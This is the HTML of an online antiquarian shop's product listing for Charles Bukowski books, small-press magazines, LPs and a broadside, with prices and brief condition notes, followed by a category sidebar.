	<a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowskirobert-crumb-theres-no-business-black-sparrow-press-first-us-paper-edition-1984/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JM9gh-scaled-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charles Bukowski/Robert Crumb, There&#039;s No Business, Black Sparrow Press, First US Paper Edition (1984)" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JM9gh-scaled-300x400.jpeg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JM9gh-scaled-600x800.jpeg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JM9gh-700x933.jpeg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JM9gh-768x1024.jpeg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JM9gh-1152x1536.jpeg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JM9gh-1536x2048.jpeg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JM9gh-120x160.jpeg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JM9gh-scaled.jpeg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Charles Bukowski/Robert Crumb, There&#8217;s No Business, Black Sparrow Press, First US Paper Edition (1984)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>55.00</bdi></span></span>
<span class="loop-long-desc">First paper edition with illustrations by Robert CrumbClean copy, no writing or other previous...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowskirobert-crumb-theres-no-business-black-sparrow-press-first-us-paper-edition-1984/" class="button">View Details</a></li>
<li class="product type-product post-1634 status-publish instock product_cat-1st-edition product_cat-counter-culture-underground-press product_cat-magazines-fanzines-pamphlets product_cat-poetry product_tag-beat-writers product_tag-charles-bukowski has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-contributes-to-nomad-1-first-usuk-printing-1959/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/11/IMG_4251-e1513179412178-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charles Bukowski (contributes to) Nomad 1, First US/UK printing (1959)" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/11/IMG_4251-e1513179412178-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/11/IMG_4251-e1513179412178-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/11/IMG_4251-e1513179412178.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Charles Bukowski (contributes to) Nomad 1, First US/UK printing (1959)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>200.00</bdi></span></span>
<span class="loop-long-desc">Early appearance by Bukowski where he contributes 4 poems Published in Culver City and London...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Poetry</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-contributes-to-nomad-1-first-usuk-printing-1959/" class="button">View Details</a></li>
<li class="product type-product post-1636 status-publish last instock product_cat-1st-edition product_cat-books product_cat-counter-culture-underground-press product_cat-novel product_tag-beat-writers product_tag-charles-bukowski has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-post-office-a-novel-black-sparrow-press-first-us-paperback-edition-1970/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/11/IMG_4248-e1513178908429-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charles Bukowski, Post Office: A Novel, Black Sparrow Press, First US Paperback edition (1970)" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/11/IMG_4248-e1513178908429-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/11/IMG_4248-e1513178908429-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/11/IMG_4248-e1513178908429.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Charles Bukowski, Post Office: A Novel, Black Sparrow Press, First US Paperback edition (1970)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</bdi></span></span>
<span class="loop-long-desc">Unread copy of Bukowski's novel Post Office Unbroken but slightly age toned spine Else Fine Rare in...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Novel</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-post-office-a-novel-black-sparrow-press-first-us-paperback-edition-1970/" class="button">View Details</a></li>
<li class="product type-product post-3035 status-publish first instock product_cat-books product_cat-magazines-fanzines-pamphlets product_cat-poetry product_tag-charles-bukowski product_tag-poetry product_tag-small-press product_tag-wormwood-review has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/the-wormwood-review-22-1966-51-600-copies-charles-bukowski-contribution/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.19.47-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Wormwood Review : 22, 1966, #51/600 copies. Charles Bukowski contribution" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.19.47-300x400.jpeg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.19.47-600x800.jpeg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.19.47-700x933.jpeg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.19.47-768x1024.jpeg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.19.47-1152x1536.jpeg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.19.47-120x160.jpeg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.19.47.jpeg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Wormwood Review : 22, 1966, #51/600 copies. Charles Bukowski contribution</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>55.00</bdi></span></span>
<span class="loop-long-desc">The Wormwood Review twenty two, 1966, #51/600 copies Charles Bukowski contribution on page 6&amp; 7...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Poetry</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/the-wormwood-review-22-1966-51-600-copies-charles-bukowski-contribution/" class="button">View Details</a></li>
<li class="product type-product post-3041 status-publish instock product_cat-books product_cat-poetry product_tag-cd product_tag-charles-bukowski product_tag-poetry has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-poems-and-insults-2000-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.03-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charles Bukowski: Poems and Insults, CD 2000 UK" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.03-300x400.jpeg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.03-600x800.jpeg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.03-700x933.jpeg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.03-768x1024.jpeg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.03-1152x1536.jpeg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.03-120x160.jpeg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.03.jpeg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Charles Bukowski: Poems and Insults, CD 2000 UK</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;10.00.</span></span>
<span class="loop-long-desc">Reissue of  scarce 1st commercially released LP USA, 1975

Live reading at City Lights Poets...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Poetry</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-poems-and-insults-2000-uk/" class="button">View Details</a></li>
<li class="product type-product post-3065 status-publish instock product_cat-1st-edition product_cat-books product_cat-magazines-fanzines-pamphlets product_cat-poetry product_tag-charles-bukowski product_tag-lawrence-ferlinghetti product_tag-poetry product_tag-small-press has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/4-poets-hand-numbered-buk-42-243-by-lawrence-ferlinghetti-etc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.09-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charles Bukowski, Lawrence Ferlinghetti  Denis Johnson, Steve Fisher :4 Poets, Hand-numbered #42/243" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.09-300x400.jpeg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.09-600x800.jpeg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.09-700x933.jpeg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.09-768x1024.jpeg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.09-1152x1536.jpeg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.09-120x160.jpeg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-27-at-16.27.09.jpeg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Charles Bukowski, Lawrence Ferlinghetti  Denis Johnson, Steve Fisher :4 Poets, Hand-numbered #42/243</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>65.00</bdi></span></span>
<span class="loop-long-desc">Synaesthesia press, 1993

small press pamphlet style poetry book, featuring four poems by the...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Poetry</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/4-poets-hand-numbered-buk-42-243-by-lawrence-ferlinghetti-etc/" class="button">View Details</a></li>
<li class="product type-product post-3101 status-publish last instock product_cat-1st-edition product_cat-beat product_cat-books product_cat-poetry product_tag-charles-bukowski product_tag-poetry has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-hello-its-good-to-be-back-1978-german-only-lp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="276" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/RN8sV-scaled-e1582908453454-300x276.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charles Bukowski : &gt; Hello It&#039;s Good to Be Back&lt;  1978  German (only) LP" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/RN8sV-scaled-e1582908453454-300x276.jpeg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/RN8sV-scaled-e1582908453454-600x552.jpeg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/RN8sV-scaled-e1582908453454-700x644.jpeg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/RN8sV-scaled-e1582908453454-768x707.jpeg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/RN8sV-scaled-e1582908453454-1536x1414.jpeg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/RN8sV-scaled-e1582908453454-120x110.jpeg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/RN8sV-scaled-e1582908453454.jpeg 2016w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Charles Bukowski : > Hello It&#8217;s Good to Be Back<  1978  German (only) LP</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span></span>
<span class="loop-long-desc">Original,   German only release in 1978

Condition : LP NM : No spindle marks on label, no...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Beat Writers</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Poetry</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-hello-its-good-to-be-back-1978-german-only-lp/" class="button">View Details</a></li>
<li class="product type-product post-13229 status-publish first instock product_cat-books product_cat-poetry product_cat-posters product_cat-records-2 product_tag-charles-bukowski has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="417" src="https://pleasuresofpasttimes.com/wp-content/uploads/2024/01/IMG_8617-300x417.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charles Bukowski &gt;&gt; Hello. It&#039;s good to be back &lt;&lt; 1978 Poetry LP" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2024/01/IMG_8617-300x417.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/01/IMG_8617-700x973.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/01/IMG_8617-768x1068.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/01/IMG_8617-1105x1536.jpg 1105w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/01/IMG_8617-1473x2048.jpg 1473w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/01/IMG_8617-120x167.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/01/IMG_8617-600x834.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/01/IMG_8617-scaled.jpg 1841w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Charles Bukowski >> Hello. It&#8217;s good to be back << 1978 Poetry LP</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>85.00</bdi></span></span>
<span class="loop-long-desc">Reading at the Hamburger Market Hall 18th May 1978

Released on the Germany Zweitausendeins label...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Poetry</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Records</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski/" class="button">View Details</a></li>
<li class="product type-product post-1652 status-publish instock product_cat-books product_cat-magazines-fanzines-pamphlets product_cat-memorabilia product_cat-poetry product_tag-charles-bukowski product_tag-diggers product_tag-frank-zappa product_tag-fuck-hate product_tag-meat-poetry product_tag-poetry product_tag-small-press product_tag-tote-bag has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://pleasuresofpasttimes.com/popt-shop/earth-rose-1973-fuck-hate-steve-richmond-bukowksi-broadside/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="430" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/12/IMG_0554-300x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1966 Fuck Hate : Meat Poetry -  Steve Richmond, Bukowski - one copy of the broadside in stock again" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/12/IMG_0554-300x430.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/12/IMG_0554-700x1002.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/12/IMG_0554-768x1100.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/12/IMG_0554-1073x1536.jpg 1073w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/12/IMG_0554-1430x2048.jpg 1430w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/12/IMG_0554-120x172.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/12/IMG_0554-600x859.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/12/IMG_0554-scaled.jpg 1788w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">1966 Fuck Hate : Meat Poetry &#8211;  Steve Richmond, Bukowski &#8211; one copy of the broadside in stock again</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span><span class="screen-reader-text">Price range: &pound;10.00 through &pound;250.00</span></span>
<span class="loop-long-desc">The original 'Fuck Hate' slogan as a graphic appeared on the cover of #1 - the sole issue- of ...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Poetry</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/earth-rose-1973-fuck-hate-steve-richmond-bukowksi-broadside/" class="button">View Details</a></li>
<li class="product type-product post-13649 status-publish outofstock product_cat-books product_cat-poetry product_cat-records-2 product_tag-charles-bukowski product_tag-fuck-hate product_tag-steven-richmond has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-steven-richmond-poetry-1968-private-press-lp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charles Bukowski, Steven Richmond: Poetry - 1968 private press LP" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-300x300.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-700x700.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-768x768.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-1536x1536.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-2048x2048.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-400x400.jpg 400w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-120x120.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-600x600.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/11/IMG_2126-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Charles Bukowski, Steven Richmond: Poetry &#8211; 1968 private press LP</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">Following the notoriety of their  1966 Fuck Hate : Meat Poetry &amp;#8211; Steve Richmond,...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Poetry</span>, <span class="loop_p_cat">Records</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/charles-bukowski-steven-richmond-poetry-1968-private-press-lp/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
</ul>
</li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
